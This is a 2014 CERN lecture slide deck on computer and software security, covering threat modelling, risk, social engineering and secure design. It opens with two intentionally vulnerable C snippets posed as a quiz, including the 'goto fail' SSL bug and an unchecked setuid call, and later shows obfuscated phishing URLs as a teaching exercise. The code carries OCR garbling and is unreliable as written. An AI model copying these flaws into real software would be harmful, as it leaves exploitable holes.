# Computer and Software Security

Sebastian Lopienski CERN Deputy Computer Security Officer

openlab and summer student lectures 2014

#### Is this OK?

```
if ((err = ReadvHash(6SSLHashSHA1, 6hashCtx)) := 0)goto fail;
    if ((err = SSLHashSHA1.update(\&hashCtx, & clientRandom)) := 0)goto fail:
    if ((err = SSLHashSHA1.update(6hashCtx, 6serverRandom)) := 0)goto fail:
    if ((err = SSLHashSHA1.update(\delta hashCtx, \delta signedParameters)) := 0)goto fail:
        goto fail;
    if ((err = SSLHashSHAI.find(\&hashCtx, \& hashOut)) := 0)goto fail;
        err = ss1RawVerify(ctx,ctx->peerPubKey,
                        dataToSign,
                                                                    /* plaintext */
                                                           /* plaintext length */dataToSignLen,
                        signature,
                        signatureLen);
        if(err) {
                sslErrorLog("SSLDecodeSignedServerKeyExchange: sslRawVerify "
                     "returned \dagger d \n\cdot, (int)err);
                goto fail;
        ŀ
fail:
    SSLFreeBuffer(&signedHashes);
    SSLFreeBuffer(&hashCtx);
    return err;
```

```
int set_non_root_uid(unsigned int uid)
{
    // making sure that uid is not 0 == root 
    if (uid == 0) { 
       return 1;
    }
    setuid(uid);
    return 0;
```
**}**

#### … your computer *might* be at risk …



- Computer security what is it?
- Software security what can we do?
- Web security how bad is it?

## What is (computer) security?

- *Security is enforcing a policy that describes rules for accessing resources\**
	- resource is data, devices, the system itself (i.e. its availability)
- Security is a system property, not a feature
- Security is part of reliability

\* *Building Secure Software* J. Viega, G. McGraw

### Security needs / objectives

Elements of common understanding of security:

- confidentiality (risk of disclosure)
- integrity (data altered  $\rightarrow$  data worthless)
- availability (service is available as desired and designed)

Also:

- authentication (who is the person, server, software etc.)
- authorization (what is that person allowed to do)
- privacy (controlling one's personal information)
- anonymity (remaining unidentified to others)
- non-repudiation (user can't deny having taken an action)
- audit (having traces of actions in separate systems/places)

## Why security is difficult to achieve?

• A system is as secure as its weakest element – like in a chain



- Defender needs to protect against all possible attacks (currently known, and those yet to be discovered)
- Attacker chooses the time, place, method

# Why security is difficult to achieve?

- Security in computer systems even harder:
	- great complexity
	- dependency on the Operating System, File System, network, physical access etc.
- Software/system security is difficult to measure
	- *function a() is 30% more secure than function b()* ?
	- there are no security metrics
- How to test security?
- Deadline pressure
- Clients don't demand security
- ... and can't sue a vendor



#### Things to avoid

Security measures that<br>get disabled with a get disabled with time,<br>When new factor ime, when new features are installed

#### **Security** is a process

# How much security?

- Total security is unachievable
- A trade-off: more security often means
	- higher cost



- less convenience / productivity / functionality
- Security measures should be as invisible as possible
	- cannot irritate users or slow down the software (too much)
	- example: forcing a password change everyday
	- users will find a workaround, or just stop using it
- Choose security level relevant to your needs

#### Threat Modeling and Risk Assessment

- Threat modeling: what threats will the system face?
	- what could go wrong?
	- how could the system be attacked and by whom?
- Risk assessment: how much to worry about them?
	- calculate or estimate potential loss and its likelihood
	- risk management reduce both probability *and*  consequences of a security breach

$$
risk = probability * impact
$$



**12 Computer and software security Sebastian Lopienski, CERN Computer Security Team**

impact

probability

#### Threat Modeling and Risk Assessment



#### Things to avoid

Security solutions Security solutions<br>that do not cover the that do not cover area

#### Protection, detection, reaction

*An ounce of prevention is worth a pound of cure* – better to protect that to recover

Detection is necessary because total prevention is impossible to achieve

Without some kind of reaction, detection is useless

– like a burglar alarm that no-one listens and responds to







#### Things to avoid



# Security through obscurity … ?

- *Security through obscurity* hiding design or implementation details to gain security:
	- keeping secret not the key, but the encryption algorithm,
	- hiding a DB server under a name different from "db", etc.
- The idea doesn't work
	- it's difficult to keep secrets (e.g. source code gets stolen)
	- if security of a system depends on one secret, then, once it's no longer a secret, the whole system is compromised
	- secret algorithms, protocols etc. will not get reviewed  $\rightarrow$  flaws won't be spotted and fixed  $\rightarrow$  less security
- Systems should be secure by design, not by obfuscation
- Security AND obscurity



#### Further reading

Bruce Schneier *Secrets and Lies: Digital Security in a Networked World*



## Social engineering threats



## Social engineering threats

- Exploiting human nature: tendency to trust, fear etc.
- Human is the weakest element of most security systems
- Goal: to gain unauthorized access to systems or information
- Deceiving, manipulating, influencing people, abusing their trust so that they do something they wouldn't normally do
- Most common: phishing, hoaxes, fake URLs and web sites
- Also: cheating over a phone, gaining physical access
	- example: requesting e-mail password change by calling technical support (pretending to be an angry boss)
- Often using (semi-)public information to gain more knowledge:
	- employees' names, who's on a leave, what's the hierarchy, projects
	- people get easily persuaded to give out *more* information
	- everyone knows valuable pieces of information, not only the management

# Social engineering – reducing risks

- Clear, understandable security policies and procedures
- Education, training, awareness raising
	- Who to trust? Who not to trust? How to distinguish?
	- Not all non-secret information should be public
- Software shouldn't let people do stupid things:
	- Warn when necessary, but not more often
	- Avoid ambiguity
	- Don't expect users to take right security decisions
- Think as user, see how people use your software
	- Software engineers think different than users
- Request an external audit?

# Social engineering – reducing risks

#### Which links point to eBay?

- secure-ebay.com
- www.ebay.com\cgi-bin\login?ds=1%204324@%31%32%34.%3 1%33%36%2e%31%30%2e%32%30%33/p?uh3f223d
- www.ebaỵ.com/ws/eBayISAPI.dll?SignIn
- scgi.ebay.com/ws/eBayISAPI.dll?RegisterEnterInfo& siteid=0&co\_partnerid=2&usage=0&ru=http%3A%2F %2Fwww.ebay.com&rafId=0&encRafId=default

…

#### Further reading

Kevin D. Mitnick *The Art of Deception: Controlling the Human Element of Security*



- Computer security what is it?
- Software security what can we do?
- Web security how bad is it?

#### Software is vulnerable

#### Secunia security advisories from a single day



- Security should be foreseen as part of the system from the very beginning, not added as a layer at the end
	- the latter solution produces insecure code (tricky patches instead of neat solutions)
	- it may limit functionality
	- and will cost much more
- You can't add security in version 2.0

#### Software development life-cycle



#### Results of threat modeling and risk assessment:

- *what data and what resources should be protected*
- *against what*
- *and from whom*

should appear in system requirements.

#### **Architecture**

- Modularity: divide program into semi-independent parts – small, well-defined interfaces to each module/function
	-
- Isolation: each part should work correctly even if others fail (return wrong results, send requests with invalid arguments)



- Defense in depth: build multiple layers of defense
- Simplicity (complex => insecure)

### Things to avoid

**Situations that can** turn very wrong very quickly

#### Multiple layers of defense

#### XIII century

#### XXI century

#### **Defense in Depth Layers**

